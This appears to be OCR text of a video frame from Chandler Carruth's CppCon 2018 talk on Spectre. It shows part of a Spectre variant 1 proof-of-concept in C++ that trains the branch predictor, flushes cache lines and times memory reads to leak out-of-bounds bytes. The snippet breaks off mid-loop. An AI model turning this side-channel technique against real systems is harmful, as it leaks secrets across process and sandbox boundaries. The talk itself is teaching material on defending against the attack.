 cppcon | 2018
THE C++ CONFERENCE • BELLEVUE, WASHINGTON
1 2 3 4 5 6 7 8 9 spectre_v1.cpp (~/src/spectre-talk) - VIM us(dvorak) G+ Fri Sep 28, 15:11
52 for (int run = 0; run < 1000; ++run) {
53 for (int i = 0; i < 256; ++i)
54 _mm_clflush(&timing_array[i * 512]);
55
56 int safe_index = run % text.size();
57
58 for (int i = 0; i < 500; ++i) {
59 _mm_clflush(size_in_heap);
60 for (volatile int z = 0; z < 1000; ++z) {}
61
62 int local_index = ((i + 1) % 10) ? safe_index : index;
63 if (local_index < *size_in_heap)
64 force_read(&timing_array[data[local_index] * 512]);
65 }
66
67 for (int i = 0; i < 256; ++i) {
68 int mixed_i = ((i * 167) + 13) & 0xFF;
69 uint8_t *timing_entry = &timing_array[mixed_i * 512];
70 int64_t start = read_tsc();
71 force_read(timing_entry);
72 latencies[mixed_i] = read_tsc() - start;
73 }
74 int64_t avg_latency =
75 std::accumulate(latencies.begin(), latencies.end(), 0) / 256;
76 for (int i = 0; i < 256; ++i) {
77 if (latencies[i] < (avg_latency * 3 / 4) && i != data[safe_index])
NORMAL master spectre_v1.cpp cpp utf-8[unix] 47% 61/128 : 1
CHANDLER CARRUTH
Spectre
Secrets, Side-Channels,
Sandboxes, and Security
CppCon.org